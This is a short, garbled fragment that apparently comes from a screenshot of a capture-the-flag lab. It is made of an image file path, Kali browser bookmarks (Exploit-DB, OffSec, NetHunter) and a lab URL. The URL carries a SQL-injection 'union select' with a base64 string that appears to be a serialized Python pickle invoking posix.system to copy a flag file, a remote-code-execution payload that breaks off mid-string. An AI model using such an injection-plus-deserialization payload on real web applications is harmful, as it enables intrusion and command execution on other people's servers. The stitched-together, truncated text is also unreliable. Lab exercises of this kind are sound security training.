 94.237.53.113:32392/view/1' union select 'gASVRAAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjCljcCBmbGFnLnR4dCAuL2FwcGxpY2F0aW9uL3N0YXRpYy9mbGFnLnR4dJ
i Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
C.O.P Merch Shop
£
...